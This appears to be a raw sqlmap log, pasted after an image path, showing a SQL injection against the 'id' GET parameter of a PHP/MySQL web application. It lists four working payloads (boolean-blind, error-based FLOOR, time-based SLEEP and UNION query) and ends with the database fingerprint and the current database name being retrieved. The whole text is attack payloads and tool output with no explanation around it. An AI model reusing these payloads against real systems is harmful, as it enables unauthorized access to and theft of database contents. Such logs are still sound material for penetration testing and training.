 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=generate/index&id=1' AND 2548=2548 AND 'EAtz'='EAtz

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=generate/index&id=1' OR (SELECT 1225 FROM(SELECT COUNT(*),CONCAT(0x7162626a71,(SELECT (ELT(1225=1225,1
))),0x7162706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'eEZX'='eEZX

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=generate/index&id=1' AND (SELECT 3027 FROM (SELECT(SLEEP(5)))jFwt) AND 'YBrh'='YBrh

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: page=generate/index&id=-7990' UNION ALL SELECT NULL,CONCAT(0x7162626a71,0x69514b474b677656786a7661776b4c4c4
b706d514e53544e6851774f4667774477497a6577596749,0x7162706a71),NULL,NULL,NULL,NULL-- -
---
[00:53:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 7.4.3
back-end DBMS: MySQL >= 5.0
[00:53:15] [INFO] fetching current database
current database: 'id_generator_db'